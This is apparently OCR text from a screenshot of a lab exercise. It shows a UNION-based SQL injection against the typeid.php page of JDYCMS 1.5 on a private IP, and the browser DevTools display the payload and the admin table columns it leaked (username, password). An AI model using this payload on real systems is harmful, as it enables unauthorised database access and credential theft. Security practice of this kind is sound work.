 不安全 192.168.174.166/jdy1.5/jdy1.5/typeid.php?typeid=1%20and%201=2%20union%20select%20...
14 7 x
所有书签
AAA公司 AAA公司首页 公司简介 产品展示 解决方案 整合营销 新闻动态 服务保障 联系我们 JDYCMS 留言本
id,username,password,qx,addtime
公司简介
公司简介...
简单用科技有限公司！
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 HackBar
::before
<div class="row row-offcanvas row-offcanvas-right">
::before
<div class="col-xs-12 col-sm-9">…</div>
<!--/span-->
<div class="col-xs-6 col-sm-3 sidebar-offcanvas" id="sidebar" role="navigation">
<div class="list-group">
<a href="typeid.php?typeid=1 and 1=2 union select 1,group_concat(column_name),3,4,5…umns where table_schema=0x6a6479636d73 and table_name=0x6a64795f61646d696
e" class="list-group-item active">id,username,password,qx,addtime</a> == $0
<a href="newslist/2014-04-13/05-22-53.html" target="_self" class="list-group-item" title="公司简介">公司简介...</a>
</div>
</div>
<!--/span-->
样式 计算样式 布局 事件监听器 DOM 断点
过滤 :hov .cls
element.style {
}
a.list-group-item.active, a.list-
group-item.active:hover, a.list-
group-item.active:focus {
bootstrap.css:5565
z-index: 2;
color: #ffffff;
background-color: #428bca;
border-color: #428bca;
}